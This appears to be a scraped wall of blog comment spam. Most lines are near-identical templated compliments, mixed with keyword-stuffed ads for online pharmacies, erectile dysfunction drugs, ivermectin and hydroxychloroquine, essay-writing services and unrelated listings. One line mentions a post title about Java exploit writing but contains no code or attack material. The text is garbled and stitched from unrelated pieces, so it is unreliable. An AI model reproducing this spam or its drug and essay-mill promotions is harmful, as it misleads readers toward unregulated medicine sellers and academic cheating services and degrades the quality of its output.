how to write persuasive essay i90blc custom essays online n921ns top 5 essay writing services q63jtofd237Hds72
Thanks for sharing your thoughts on meta_keyword. Regards
Thank you ever so for you blog article.Really thank you! Really Cool.
Wow, great blog.Really thank you! Really Cool.
generic vardenafil with dapoxetine – vardenafil generic generic vardenafil from india
Appreciate you sharing, great post.Much thanks again. Really Cool.
hey dude, it’s a great post, congratulations…
Very neat article.Really looking forward to read more. Keep writing.
A round of applause for your article.Really thank you! Will read on…
flintridge pharmacy la canada reliable canadian pharmacy review
Really informative blog post.Much thanks again. Will read on…
Great article, exactly what I needed.how to install schluter strip
ivermectin interactions ivermectin for covid
hydroxychloroquine pills hydroxychloride medicine
ed medicine online ed pills otc – erectile dysfunction remedies
Say, you got a nice blog.Really thank you! Awesome.
Muchos Gracias for your blog article.Really thank you! Fantastic.
Muchos Gracias for your blog article.Much thanks again. Great.
erectile dysfunction treatment options – medications for ed ed pills otc
Appreciate you sharing, great blog article.Thanks Again. Really Great.
I really like and appreciate your article post. Want more.
Awesome blog.Really looking forward to read more. Will read on…
Muchos Gracias for your blog post.Much thanks again. Really Cool.
canadian pharmacy sarasota – canada pharmacy canada pharmacy online
Very good blog post.Really looking forward to read more. Awesome.
Very neat article.Thanks Again. Keep writing.
Awesome blog.Really looking forward to read more. Really Cool.
Thank you ever so for you article post.Much thanks again. Fantastic.
Thank you for helping out, good info. “Riches cover a multitude of woes.” by Menander.
Muchos Gracias for your blog post.Much thanks again. Fantastic.
I really liked your article post.Really thank you! Great.
Great blog post. Keep writing.
Saved as a favorite, I love your site!|
A round of applause for your article post.Really looking forward to read more. Really Great.
Very good article post.Really thank you! Awesome.
Looking forward to reading more. Great post. Really Cool.
sildenafil citrate revatio citrato de sildenafil
Great article post.Thanks Again. Fantastic.
A big thank you for your blog article.Much thanks again. Want more.
Wow, great article post.Thanks Again. Cool.
Thanks for finally talking about > bj-petereastwood –Kokoro Dance
Singapore Changi Airport falls from top spot as world’s best airports for 2021 revealeddrodyy 8/13/2021
writing services for college papers custom writing paper service
Very informative blog post.Really thank you!
Muchos Gracias for your article post.Really thank you!
Muchos Gracias for your blog.Really thank you! Fantastic.
I really liked your post. Much obliged.
wow, awesome post.Really looking forward to read more. Really Cool.
I really like and appreciate your post.
Great blog article.Really thank you! Really Cool.
Great blog article.Much thanks again. Really Great.
Radiation Protection Boron Added Polyethylene Sheet
Great blog.Really looking forward to read more. Awesome.
I really liked your blog article.Thanks Again. Want more.
Looking forward to reading more. Great article post. Awesome.
Very neat blog post.Thanks Again. Will read on…
Very informative blog.Really looking forward to read more.
A big thank you for your post. Really Cool.
I really like and appreciate your article post.Thanks Again. Will read on…
wow, awesome article post.Much thanks again. Really Cool.
Thank you ever so for you blog.Much thanks again. Keep writing.
durvet ivermectin ingredients ivermectin overdose
Thank you ever so for you post.Really thank you! Awesome.
Keep on working, great job!|
I really liked your article post.Really thank you! Keep writing.
Pretty component to content. I just stumbled upon your website and in accession capital to claim that I get actually loved account your weblog posts. Anyway I will be subscribing on your feeds or even I success you get entry to constantly fast.|
Thanks forr finally writing aboᥙt > Java Exploit编写——GoldenEye篇(下) – Woojay'
ѕ Blog sky sport live futboll
I loved your blog post.Much thanks again. Really Cool.
market station apartments apartments in alexandria la thomasville apartments
Fantastic post.Really looking forward to read more.
wow, awesome post.Really thank you! Keep writing.
A big thank you for your article post.Really looking forward to read more. Cool.
A big thank you for your blog article.Much thanks again. Awesome.
Enjoyed every bit of your article post. Really Great.
Fantastic blog article.Really thank you! Cool.
wow, awesome article post.Thanks Again. Awesome.
ivermectin 6: generic stromectol – ivermectin 12
Awesome post.Really thank you! Will read on…
arthur top chef desvela el universo en una fotografía ineludible que siempre ve por delante su suicidio
Wow, great blog.Much thanks again. Much obliged.
I really liked your blog.Much thanks again. Awesome.
I really like and appreciate your post. Really Cool.
Very neat blog post.Really looking forward to read more. Cool.
Awesome article.Really thank you! Will read on…
Appreciate you sharing, great blog post.Really looking forward to read more. Awesome.
Very informative post.Thanks Again. Keep writing.
Enjoyed every bit of your post.Thanks Again. Really Great.
Wow, great article post.Really thank you! Fantastic.
A round of applause for your blog post.Much thanks again. Cool.
Thank you ever so for you article.Really thank you! Will read on…
Very good blog.Thanks Again. Cool.
I loved your blog post. Awesome.
I really like and appreciate your blog. Cool.
wow, awesome blog post.Really thank you! Will read on…
Thanks on your marvelous posting! I genuinely enjoyed reading it,
you will be a great author.I will remember to bookmark your blog
and will come back very soon. I want to encourage
that you continue your great work, have a nice evening!
Fantastic post.Really thank you! Want more.
I really like and appreciate your blog post.Really thank you! Awesome.
Fantastic blog article.Thanks Again. Really Cool.
Awesome post.Really thank you! Keep writing.
novel editing servicescustom paper writing service
Exactly what I was looking for, regards for putting up.
Enjoyed every bit of your post.Thanks Again. Cool.
I loved your blog article. Cool.
I really like and appreciate your blog article.Really thank you! Fantastic.
A round of applause for your post.Much thanks again.
Really informative blog.Really thank you! Awesome.
Looking forward to reading more. Great article.Thanks Again. Great.
A big thank you for your blog.Really thank you! Keep writing.
Wow, great article.Really thank you! Keep writing.
I’ll right away clutch your rss as I can not to find your e-mail subscription hyperlink or newsletter service. Do you have any? Kindly allow me realize in order that I may subscribe. Thanks.|
Muchos Gracias for your blog article.Really thank you! Keep writing.
Very informative article post.Really thank you! Great.
I really liked your post.Thanks Again. Cool.
Very neat article post.Thanks Again. Much obliged.
Appreciate you sharing, great post.Much thanks again. Will read on…
Very good blog.Really looking forward to read more. Much obliged.
Thank you ever so for you blog.Really looking forward to read more. Keep writing.
I really liked your article post. Fantastic.
Very neat blog.Really looking forward to read more. Will read on…
I loved your post.Much thanks again. Great.
I loved your blog post. Really Great.
Thank you ever so for you article post.